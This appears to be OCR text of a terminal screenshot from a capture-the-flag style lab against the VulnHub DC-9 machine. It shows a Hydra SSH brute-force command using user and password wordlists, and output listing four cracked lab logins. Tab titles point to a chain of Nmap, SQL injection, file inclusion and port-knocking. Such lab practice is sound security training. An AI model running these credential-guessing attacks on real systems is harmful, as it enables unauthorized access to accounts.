 1 2 3
ronny@kali: ~/VulHub/dc-9/shell
File Actions Edit View Help
IP Nmap SQLi LFI Hydra Port-Knock SSH ronny@kali: ~/VulHub/dc-9/shell
┌──(ronny㉿kali)-[~/VulHub/dc-9/shell]
└─$ hydra -L user.txt -P pass.txt -t 4 10.176.154.203 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-08 21:07:16
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
e
[DATA] max 4 tasks per 1 server, overall 4 tasks, 391 login tries (l:17/p:23), ~98 trie
[DATA] attacking ssh://10.176.154.203:22/
[22][ssh] host: 10.176.154.203 login: chandlerb password: UrAG0D!
[22][ssh] host: 10.176.154.203 login: fredf password: B4-Tru3-001
[22][ssh] host: 10.176.154.203 login: janitor password: Ilovepeepee
[STATUS] 123.00 tries/min, 123 tries in 00:01h, 268 to do in 00:03h, 4 active
[22][ssh] host: 10.176.154.203 login: joeyt password: Passw0rd
[STATUS] 108.50 tries/min, 217 tries in 00:02h, 174 to do in 00:02h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(ronny㉿kali)-[~/VulHub/dc-9/shell]
└─$